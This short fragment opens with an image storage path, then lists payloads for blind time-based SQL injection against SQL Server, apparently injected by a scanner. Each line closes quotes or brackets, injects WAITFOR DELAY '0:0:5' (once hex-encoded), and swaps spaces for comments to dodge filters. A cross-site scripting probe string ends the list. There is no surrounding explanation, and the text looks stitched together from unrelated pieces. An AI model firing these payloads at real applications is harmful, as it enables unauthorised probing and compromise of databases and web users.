
-
-
*/@x/**/CHAR(9);SET/**/@x=0x303a303a35;WAITFOR/**/DELAY/**/@x--
-
- AIbV';DECLARE/**/@x/**/CHAR(9);SET/**/@x=0x303a303a35;WAITFOR/**/DELAY/**/@x--
- AIbV;WAITFOR/**/DELAY/**/'0:0:5'--
- AIbV)));WAITFOR/**/DELAY/**/'0:0:5'--
- AIbV));WAITFOR/**/DELAY/**/'0:0:5'--
- AIbV);WAITFOR/**/DELAY/**/'0:0:5'--
- AIbV";WAITFOR/**/DELAY/**/'0:0:5'--
- AIbV"));WAITFOR/**/DELAY/**/'0:0:5'--
- AIbV");WAITFOR/**/DELAY/**/'0:0:5'--
- AIbV%';WAITFOR/**/DELAY/**/'0:0:5'--
- AIbV')));WAITFOR/**/DELAY/**/'0:0:5'--
- AIbV'));WAITFOR/**/DELAY/**/'0:0:5'--
- AIbV');WAITFOR/**/DELAY/**/'0:0:5'--
- AIbV';WAITFOR/**/DELAY/**/'0:0:5'--
- AIbV
- AIbV'GuNIOd<'">hlooJt